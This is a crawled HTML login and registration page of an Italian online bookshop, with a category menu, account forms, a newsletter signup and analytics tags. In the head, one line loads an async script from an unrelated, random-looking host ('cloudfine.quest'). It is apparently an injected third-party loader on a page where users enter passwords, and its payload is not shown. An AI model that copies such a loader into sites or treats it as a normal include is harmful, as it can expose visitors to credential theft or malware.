

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfeobooks.com/login
body_size: 5275
content:
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
                
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- Use Minified Plugins Version For Fast Page Load -->
    <link rel="stylesheet" type="text/css" media="screen" href="https://alfeobooks.com/site/css/plugins.css" />
    <link rel="stylesheet" type="text/css" media="screen" href="https://alfeobooks.com/site/css/main.css" />
    <link rel="stylesheet" type="text/css" media="screen" href="https://alfeobooks.com/site/css/stripe.css" />

    <link rel="shortcut icon" type="image/x-icon" href="https://alfeobooks.com/site/image/favicon.ico">
    <!-- CSRF Token -->
    <meta name="csrf-token" content="KiRZlxRFh6aKDkrFyfz75e6xM94oRjfihEfa4FCc">
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-167719866-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-167719866-1');
    </script>
    <meta name="facebook-domain-verification" content="mdgi6v85jrdgbb5qdjypqtykiys5pz" />
    <!-- Facebook Pixel Code -->
    <script>
        !function(f,b,e,v,n,t,s)
        {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
            n.callMethod.apply(n,arguments):n.queue.push(arguments)};
            if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
            n.queue=[];t=b.createElement(e);t.async=!0;
            t.src=v;s=b.getElementsByTagName(e)[0];
            s.parentNode.insertBefore(t,s)}(window, document,'script',
            'https://connect.facebook.net/en_US/fbevents.js');
        fbq('init', '3347563948635608');
        fbq('track', 'PageView');
    </script>
    <noscript><img height="1" width="1" style="display:none"
                   src="https://www.facebook.com/tr?id=3347563948635608&ev=PageView&noscript=1"
        /></noscript>
    <!-- End Facebook Pixel Code -->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<script type='text/javascript' async src='https://fny5svrx.cloudfine.quest/challenge.js'></script></head>

<body>
    <div class="site-wrapper" id="top">
       <div class="site-header header-3  d-none d-lg-block">
    <div class="container">
        <div class="row">
            <div class="col-lg-8 flex-lg-right">
                <ul class="header-top-list">
                    <li class="dropdown-trigger language-dropdown"><a href="https://alfeobooks.com/show-wishlist"><i
                                class="icons-left fas fa-heart"></i>

                                wishlist
                        </a>
                    </li>
                                        <li><a href="https://alfeobooks.com/contatti"><i class="icons-left fas fa-phone"></i> Contatti</a>
                    </li>
                    <li><a href="https://alfeobooks.com/checkout"><i class="icons-left fas fa-share"></i> Checkout</a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
    <div class="header-middle pt--10 pb--10">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-3">
                    <a href="https://alfeobooks.com" class="site-brand">
                        <img src="https://alfeobooks.com/site/images/logo.png" alt="AlfeoBooks Logo">
                    </a>
                </div>
                <div class="col-lg-5">
                    <div class="header-search-block">
                        <form action="https://alfeobooks.com/search" method="Post">
        <input type="hidden" name="_token" value="KiRZlxRFh6aKDkrFyfz75e6xM94oRjfihEfa4FCc">        <input type="text" name="query" placeholder="Cerca titolo, autore, isbn">
        <button type="submit" class="search-btn"><i class="ion-ios-search-strong"></i></button>
    </form>

                    </div>
                </div>
                <div class="col-lg-4">
    <div class="main-navigation flex-lg-right">
        <div class="cart-widget">
                            <div class="login-block">

                    <a href="https://alfeobooks.com/register" class="font-weight-bold">Login</a> <br>
                    <span>o</span><a href="https://alfeobooks.com/register">Registrati</a>
                </div>
                        <div class="cart-block">
                <div class="cart-total">
                                            <span class="text-number" id="totItems" >0</span>
                                        <span class="text-item">Carrello</span>
                                                    <span class="price" id="totPrice">€ 0.00  <i class="fas fa-chevron-down"></i> </span>
                                            </div>
                <div class="cart-dropdown-block">
                    

                    <div class=" single-cart-block ">
                        <div class="btn-block">
                            <a href="https://alfeobooks.com/carrello" id="showCart" class="btn">Vedi Carrello<i
                                    class="fas fa-chevron-right"></i></a>
                            <a href="https://alfeobooks.com/checkout" id="checkOut" class="btn btn--primary">Acquista <i
                                    class="fas fa-chevron-right"></i></a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <!-- include('menu.htm') -->
    </div>
</div>
            </div>
        </div>
    </div>
    <div class="header-bottom">
        <div class="container">
            <div class="row align-items-center">
                <div class="col-lg-4">
                    <nav class="category-nav   ">
    <div>
        <a href="javascript:void(0)" class="category-trigger"><i
                class="fa fa-bars"></i>Tutte le Categorie</a>
        <ul class="category-menu">
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/architettura">Architettura</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/autobiografia">Autobiografia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-illustrati">Bambini - Illustrati</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-narrativa">Bambini - narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-0-3">Bambini 0-3</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/best-sellers">Best Sellers</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/biografie">Biografie</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cinema">Cinema</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/corsi-di-lingua">Corsi di lingua</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cucina">Cucina</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/divulgativo">Divulgativo</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/donne">Donne</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantascienza">Fantascienza</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantasy">Fantasy</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/filosofia">Filosofia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fisicamatematica">Fisica/Matematica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/forma-fisica">Forma fisica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fumetti">Fumetti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/giochi-ispirati-dai-libri">Giochi ispirati dai libri</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/grandi-classici">Grandi Classici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/guide-turistiche-e-viaggi">Guide turistiche e viaggi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/horror">Horror</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/idee-regalo-per-nascita">Idee Regalo per Nascita</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/kamishibai">Kamishibai</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/libro-gioco">Libro Gioco</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/manuali">Manuali</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/musica">Musica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/noir">Noir</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/novita">Novità</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/per-la-pace-in-memoria-di-gino-strada">Per la pace (in memoria di Gino Strada)</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/poesia">Poesia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/premio-campiello">Premio Campiello</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/psicologia">Psicologia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/racconti">Racconti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/religioso-spirituale">Religioso - Spirituale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/reportage-giornalistici">Reportage Giornalistici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/rosa">Rosa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/salute-e-benessere-personale">Salute e benessere personale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/sport">sport</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/storico">Storico</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2020">Strega-2020</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2021">Strega-2021</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/teatro">Teatro</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/umoristico">Umoristico</a>
            </li>
            
        </ul>
    </div>
</nav>
                </div>
            

                <div class="col-lg-8">
                    <div class="main-navigation flex-lg-right">
    <ul class="main-menu menu-right li-last-0">
      <li class="menu-item">

        <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
    </li>
        </ul>
</div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="site-mobile-menu">
    <header class="mobile-header d-block d-lg-none pt--10 pb-md--10">
        <div class="container">
            <div class="row align-items-sm-end align-items-center">
                <div class="col-md-4 col-7">
                    <a href="https://alfeobooks.com" class="site-brand">
                        <img src="https://alfeobooks.com/site/images/logo.png" alt="AlfeoBooks Logo">
                    </a>
                </div>
                <div class="col-md-5 order-3 order-md-2">
                    <nav class="category-nav   ">
    <div>
        <a href="javascript:void(0)" class="category-trigger"><i
                class="fa fa-bars"></i>Tutte le Categorie</a>
        <ul class="category-menu">
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/architettura">Architettura</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/autobiografia">Autobiografia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-illustrati">Bambini - Illustrati</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-narrativa">Bambini - narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/bambini-0-3">Bambini 0-3</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/best-sellers">Best Sellers</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/biografie">Biografie</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cinema">Cinema</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/corsi-di-lingua">Corsi di lingua</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/cucina">Cucina</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/divulgativo">Divulgativo</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/donne">Donne</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantascienza">Fantascienza</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fantasy">Fantasy</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/filosofia">Filosofia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fisicamatematica">Fisica/Matematica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/forma-fisica">Forma fisica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/fumetti">Fumetti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/giochi-ispirati-dai-libri">Giochi ispirati dai libri</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/grandi-classici">Grandi Classici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/guide-turistiche-e-viaggi">Guide turistiche e viaggi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/horror">Horror</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/idee-regalo-per-nascita">Idee Regalo per Nascita</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/kamishibai">Kamishibai</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/libro-gioco">Libro Gioco</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/manuali">Manuali</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/musica">Musica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/noir">Noir</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/novita">Novità</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/per-la-pace-in-memoria-di-gino-strada">Per la pace (in memoria di Gino Strada)</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/poesia">Poesia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/premio-campiello">Premio Campiello</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/psicologia">Psicologia</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/racconti">Racconti</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/religioso-spirituale">Religioso - Spirituale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/reportage-giornalistici">Reportage Giornalistici</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/rosa">Rosa</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/salute-e-benessere-personale">Salute e benessere personale</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/sport">sport</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/storico">Storico</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2020">Strega-2020</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/strega-2021">Strega-2021</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/teatro">Teatro</a>
            </li>
                        <li class="cat-item">
                <a href="https://alfeobooks.com/libri/umoristico">Umoristico</a>
            </li>
            
        </ul>
    </div>
</nav>
                </div>
                <div class="col-md-3 col-5  order-md-3 text-right">
                    <div class="mobile-header-btns header-top-widget">
                        <ul class="header-links">
                            <li class="sin-link">
                                <a href="https://alfeobooks.com/carrello" class="cart-link link-icon"><i class="ion-bag"></i></a>
                            </li>
                            <li class="sin-link">
                                <a href="javascript:" class="link-icon hamburgur-icon off-canvas-btn"><i
                                        class="ion-navicon"></i></a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </header>
    <!--Off Canvas Navigation Start-->
    <aside class="off-canvas-wrapper">
        <div class="btn-close-off-canvas">
            <i class="ion-android-close"></i>
        </div>
        <div class="off-canvas-inner">
            <!-- search box start -->
            <div class="search-box offcanvas">
                <form action="https://alfeobooks.com/search" method="Post">
                    <input type="hidden" name="_token" value="KiRZlxRFh6aKDkrFyfz75e6xM94oRjfihEfa4FCc">                    <input type="text" name="query" placeholder="Cerca nel sito">
                    <button type="submit" class="search-btn"><i class="ion-ios-search-strong"></i></button>
                </form>
            </div>
            <!-- search box end -->
            <!-- mobile menu start -->
            <div class="mobile-navigation">
                <!-- mobile menu navigation start -->
                <nav class="off-canvas-nav">
                    <ul class="mobile-menu main-mobile-menu">
                        <li class="menu-item">

        <a href="https://alfeobooks.com/libri/saggistica">Saggistica</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/narrativa">Narrativa</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/ragazzi">Ragazzi</a>
    </li>
    
    <li class="menu-item">

        <a href="https://alfeobooks.com/libri/gialli-thriller">Gialli - Thriller</a>
    </li>
                        </ul>
                </nav>
                <!-- mobile menu navigation end -->
            </div>
            <!-- mobile menu end -->
            <nav class="off-canvas-nav">
                <ul class="mobile-menu menu-block-2">
                                        </ul>
            </nav>
            <div class="off-canvas-bottom">
                <div class="contact-list mb--10">
                    <a href="" class="sin-contact"><i class="fas fa-mobile-alt"></i>+352 661 03 57 48</a>
                    <a href="" class="sin-contact"><i class="fas fa-envelope"></i>info@alfeobooks.com</a>
                </div>
                <div class="off-canvas-social">
                    <a href="https://www.facebook.com/Alfeo-Books-102507421449435" target="_blank" class="single-icon"><i class="fab fa-facebook-f"></i></a>
                    <a href="#" class="single-icon"><i class="fab fa-twitter"></i></a>



                    <a href="#" class="single-icon"><i class="fab fa-instagram"></i></a>
                </div>
            </div>
        </div>
    </aside>
    <!--Off Canvas Navigation End-->
</div>
        <section class="breadcrumb-section">
            <h2 class="sr-only">Site Breadcrumb</h2>
            <div class="container">
                <div class="breadcrumb-contents">
                    <nav aria-label="breadcrumb">
                        <ol class="breadcrumb">
                            <li class="breadcrumb-item"><a href="https://alfeobooks.com/register">Home</a></li>
                            <li class="breadcrumb-item active">Registrati</li>
                        </ol>
                    </nav>
                </div>
            </div>
        </section>
        <!--=============================================
    =            Login Register page content         =
    =============================================-->
        <main class="page-section inner-page-sec-padding-bottom">
            <div class="container">
                <div class="row">
                    <div class="col-sm-12 col-md-12 col-xs-12 col-lg-6 mb--30 mb-lg--0">
                        <!-- Login Form s-->
                        <form method="POST" action="https://alfeobooks.com/register">
                            <input type="hidden" name="_token" value="KiRZlxRFh6aKDkrFyfz75e6xM94oRjfihEfa4FCc">                            <div class="login-form">
                                <h4 class="login-title">Nuovo Cliente</h4>
                                <p><span class="font-weight-bold">Benvenuto su AlfeoBooks!!</span></p>
                                <div class="row">
                                    <div class="col-md-12 col-12 mb--15">
                                        <label for="email">Nome</label>
                                        <input id="name" type="text" class="mb-0 form-control " name="name" value="" required autocomplete="name" autofocus>

                                        
                                    </div>
                                    <div class="col-md-12 col-12 mb--15">
                                        <label for="email">Cognome</label>
                                        <input id="name" type="text" class="mb-0 form-control " name="surname" value="" required autocomplete="surname">

                                                                            </div>
                                    <div class="col-12 mb--20">
                                        <label for="email">Email</label>
                                        <input id="email" type="email" class="mb-0 form-control " name="email" value="" required autocomplete="email">

                                                                            </div>
                                    <div class="col-lg-6 mb--20">
                                        <label for="password">Password</label>
                                        <input id="password" type="password" class="mb-0 form-control " name="password" required autocomplete="new-password">

                                                                                </div>
                                    <div class="col-lg-6 mb--20">
                                        <label for="password">Ripeti Password</label>
                                        <input id="password-confirm" type="password" class="form-control" name="password_confirmation" required autocomplete="new-password">
                                    </div>
                                    <div class="col-md-12">
                                        <button type="submit" class="btn btn-outlined">Registrati</button>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="col-sm-12 col-md-12 col-lg-6 col-xs-12">
                        <form method="POST" action="https://alfeobooks.com/login">
                            <input type="hidden" name="_token" value="KiRZlxRFh6aKDkrFyfz75e6xM94oRjfihEfa4FCc">                            <div class="login-form">
                                <h4 class="login-title">Accesso Clienti</h4>
                                <p><span class="font-weight-bold">Bentornato</span></p>
                                <div class="row">
                                    <div class="col-md-12 col-12 mb--15">
                                        <label for="email">Inserisci la tua email</label>
                                        <input id="email" type="email" class="form-control " name="email" value="" required autocomplete="email" autofocus>

                                                                            </div>
                                    <div class="col-12 mb--20">
                                        <label for="password">Password</label>
                                        <input id="password" type="password" class="form-control " name="password" required autocomplete="current-password">

                                                                                      </div>
                                    <div class="col-md-12">
                                        <button type="submit" class="btn btn-outlined">
                                            Login
                                        </button>

                                                                                    <a class="btn btn-link" href="https://alfeobooks.com/password/reset">
                                                Forgot Your Password?
                                            </a>
                                                                            </div>
                                </div>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </main>
    </div>
    <!--=================================
  Brands Slider
===================================== -->
<section class="section-margin">
    <h2 class="sr-only">Case Editrici</h2>
    <div class="container">
        <div class="brand-slider sb-slick-slider border-top border-bottom" data-slick-setting='{
                                            "autoplay": true,
                                            "autoplaySpeed": 8000,
                                            "slidesToShow": 6
                                            }' data-slick-responsive='[
                {"breakpoint":992, "settings": {"slidesToShow": 4} },
                {"breakpoint":768, "settings": {"slidesToShow": 3} },
                {"breakpoint":575, "settings": {"slidesToShow": 3} },
                {"breakpoint":480, "settings": {"slidesToShow": 2} },
                {"breakpoint":320, "settings": {"slidesToShow": 1} }
            ]'>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-1.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-2.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-3.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-4.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-5.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-6.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-1.jpeg" alt="">
            </div>
            <div class="single-slide">
                <img src="https://alfeobooks.com/site/images/others/brand-2.jpeg" alt="">
            </div>
        </div>
    </div>
</section>
<!--=================================
    Footer Area
===================================== -->
<footer class="site-footer">
    <div class="container">
        <div class="row justify-content-between  section-padding">
            <div class=" col-xl-3 col-lg-4 col-sm-6">
                <div class="single-footer pb--40">
                    <div class="brand-footer footer-title">
                        <img src="https://alfeobooks.com/site/images/logo--footer.png" alt="">
                    </div>
                    <div class="footer-contact">
                        <p><span class="label">WhatsApp:</span><span class="text">+ 352 661 03 57 48</span></p>
                        <p><span class="label">Email:</span><span class="text">info@alfeobooks.com</span></p>
                    </div>
                </div>
            </div>
            <div class=" col-xl-3 col-lg-2 col-sm-6">
                <div class="single-footer pb--40">
                    <div class="footer-title">
                        <h3>Informazioni</h3>
                    </div>
                    <ul class="footer-list normal-list">
                        <li><a href="https://alfeobooks.com/chi-siamo">Chi siamo</a></li>
                        <li>

                                <a href="https://www.iubenda.com/privacy-policy/75172871" class="iubenda-white iubenda-embed" title="Privacy Policy ">Privacy Policy</a><script type="text/javascript">(function (w,d) {var loader = function () {var s = d.createElement("script"), tag = d.getElementsByTagName("script")[0]; s.src="https://cdn.iubenda.com/iubenda.js"; tag.parentNode.insertBefore(s,tag);}; if(w.addEventListener){w.addEventListener("load", loader, false);}else if(w.attachEvent){w.attachEvent("onload", loader);}else{w.onload = loader;}})(window, document);</script>
</li>
                        <li><a href="https://alfeobooks.com/pagamenti">Informazioni sui Pagamenti</a></li>
                        <li><a href="https://alfeobooks.com/condizioni-vendita">Condizioni di vendita</a></li>
                        <li><a href="https://alfeobooks.com/consegne">Consegne</a></li>
                       <!-- <li><a href="">Librai</a></li> -->
                        <li><a href="https://alfeobooks.com/contatti">Contattaci</a></li>
                    <!-- <li><a href="https://alfeobooks.com/sitemap">Sitemap</a></li> -->
                    </ul>
                </div>
            </div>
            <div class=" col-xl-3 col-lg-2 col-sm-6">
                <div class="single-footer pb--40">
                    <div class="footer-title">
                        <h3>Links</h3>
                    </div>
                    <ul class="footer-list normal-list">
                        <li><a href="https://alfeobooks.com/elenco-autori">Autori</a></li>
                        <li><a href="https://alfeobooks.com/elenco-editori">Case Editrici</a></li>
                       <li><a href="https://alfeobooks.com/news-books">Novità</a></li>
                     <li><a href="https://www.youtube.com/channel/UC6bLr8WYD00BIpoI4emkjyA" target="_blank">YouTube</a></li>
                      <!--  <li><a href="https://alfeobooks.com/diventa-libraio">Diventa Libraio</a></li> -->
                        <li><a href="">Catalogo</a></li>

                    </ul>
                </div>
                <div class="single-footer pb--40">
                    <div class="footer-title">
                        <h3>Link Esterni</h3>
                    </div>
                    <ul class="footer-list normal-list">
                        <li><a href="https://www.akradina.com" target="_blank">Akradina - Another point of view</a></li>

                    </ul>
                </div>
            </div>
            <div class=" col-xl-3 col-lg-4 col-sm-6">
                <div class="footer-title">
                    <h3>Alfeo Newsletter</h3>
                </div>
                <div class="newsletter-form mb--30">
                    <form action="https://alfeobooks.com/newsletter" method="POST">
                        <input type="hidden" name="_token" value="KiRZlxRFh6aKDkrFyfz75e6xM94oRjfihEfa4FCc">                        <input type="email" class="form-control" name="email" placeholder="Inserisci il tuo indirizzo email..." required>
                        <input type="checkbox" name="privacy" required>Ho letto <a href="https://www.alfeobooks.com/privacy.pdf" target="_blank">l'informativa sulla privacy</a>
                        <button type="submit" class="btn btn--primary w-100">Sottoscrivi</button>
                    </form>
                </div>
                <div class="social-block">
                    <h3 class="title">SOCIAL AREA</h3>
                    <ul class="social-list list-inline">
                        <li class="single-social facebook"><a href="https://www.facebook.com/Alfeo-Books-107860427614202/" target="_blank"><i class="ion ion-social-facebook"></i></a>
                        </li>
                        <li class="single-social youtube"><a href="https://www.youtube.com/channel/UC6bLr8WYD00BIpoI4emkjyA"><i class="ion ion-social-youtube"></i></a></li>

                        <li class="single-social instagram">
                            <a href="https://www.instagram.com/alfeo.books/" target="_blank">
                                <i class="ion ion-social-instagram"></i></a></li>
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <p class="copyright-heading">Per viaggiare lontano non c'è miglior nave di un libro (Dickinson)</p>

                <img src="https://alfeobooks.com/site/images/icon/creditcards.jpg" alt="">

            <p class="copyright-text">Copyright © 2020 <a href="https://alfeobooks.com" class="author">AlfeoBooks</a>. All Right Reserved.
                <br>
                Design By Kernel Tech</p>
        </div>
    </div>
</footer>
<!-- Use Minified Plugins Version For Fast Page Load -->
<script src="https://alfeobooks.com/site/js/plugins.js"></script>
<script src="https://alfeobooks.com/site/js/ajax-mail.js"></script>
<script src="https://alfeobooks.com/site/js/custom.js"></script>
<script type="text/javascript">
    var _iub = _iub || [];
    _iub.csConfiguration = {"whitelabel":false,"lang":"it","siteId":1907605,"countryDetection":true,"perPurposeConsent":true,"cookiePolicyId":75172871, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"position":"float-top-center" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
</body>

</html>
